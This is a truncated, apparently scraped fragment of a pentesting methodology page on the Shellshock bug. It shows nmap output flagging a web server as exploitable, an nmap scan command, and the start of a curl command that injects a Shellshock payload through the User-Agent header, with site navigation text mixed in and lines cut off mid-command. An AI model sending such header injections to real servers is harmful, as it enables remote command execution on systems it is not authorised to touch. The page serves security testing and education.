 PORT   STATE SERVICE
80/tcp open  http
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
Pentesting Network
Phishing Methodology
Nmap
1 nmap 10.2.1.31 -p 80 --script=http-shel
Curl (reflected, blind and out-of-ba
1 # Reflected
2 curl -H 'User-Agent: () { :; }; echo "V